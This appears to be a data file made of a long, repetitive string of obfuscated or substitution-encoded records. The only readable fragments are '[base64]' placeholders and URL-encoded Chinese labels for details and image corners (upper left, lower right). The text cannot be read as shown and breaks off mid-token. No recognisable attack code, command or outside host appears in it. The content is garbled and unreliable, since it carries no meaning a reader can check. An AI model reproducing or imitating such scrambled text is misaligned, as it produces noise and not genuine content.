ga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogaya8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawqayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrja4r3qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrjnayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4irjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4ayirk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5r